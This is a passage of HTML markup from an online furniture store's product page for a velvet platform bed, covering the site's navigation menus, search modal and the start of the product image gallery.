                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21782232334421"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21782232334421"
          data-alt="Roxane Queen Performance Velvet Platform Bed"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_5.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232334421">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21782232203349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232203349"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232203349">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232236117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232236117"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-CHA_2.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
